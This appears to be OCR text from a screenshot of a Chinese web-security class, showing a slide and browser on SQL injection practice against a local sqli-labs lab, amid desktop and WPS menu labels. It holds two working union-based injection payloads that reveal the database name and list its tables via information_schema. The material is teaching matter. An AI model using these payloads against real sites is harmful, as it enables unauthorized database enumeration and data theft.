 latest.pdf
腾讯企业邮
OpenVPN
网络安全就业推荐
bilibili
腾讯课堂
latest1.pdf
TinyShop
cash_cust...
Web安全培训群
WPS 演示
sql注入联合查询与报错注入，宽字节注入.pptx * - WPS 演示
开始
插入
设计
动画
幻灯片放映
审阅
视图
云服务
图片工具
转PDF
插入图片
压缩图片
裁剪
高度:
8.76厘米
宽度:
28.07厘米
锁定纵横比
重设大小
设置透明色
颜色
图片轮廓
图片效果
更改图片
重设图片
对齐
组合
旋转
选择窗格
上移一层
下移一层
我的WPS
sql注入联合查询与报错注入，宽字节注入.pptx *
分享屏幕
讨论
成员(9)
Kk
这个病毒是不是火绒自己搞的？
PPT
下课
00:14:13
累计丢包
0
资源监控:
发送
/01
3. 查看库，查看表
库名可以用database()代替
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,database(),3 %23
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database() %23
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
数据表
union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database()
新建
动画
切换
形状
属性
传图
推荐
工具
备份
帮助
新建演示文稿
最近使用的云文档
查看最近
新建
新建空白文档
从在线模板新建...
从默认模板新建
本机上的模板...
Docer稻壳儿
微信上的互动PPT
幻灯片 10 / 29
主题5
79 %
typecho.gz
图吧工具箱
2020